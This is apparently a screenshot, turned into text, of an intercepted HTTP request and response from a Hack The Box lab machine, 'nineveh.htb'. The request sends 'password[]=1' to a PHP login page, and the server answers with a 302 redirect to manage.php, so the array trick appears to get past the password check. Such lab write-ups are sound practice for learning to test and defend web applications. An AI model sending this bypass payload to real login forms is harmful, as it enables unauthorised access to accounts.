 Request
Pretty Raw \n Actions
1 POST /department/login.php HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://nineveh.htb
10 Connection: close
11 Referer: http://nineveh.htb/department/login.php
12 Cookie: PHPSESSID=o046hqji1ld8err09bvsbl3gh4
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[]=1
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 18 Feb 2021 17:51:22 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: manage.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12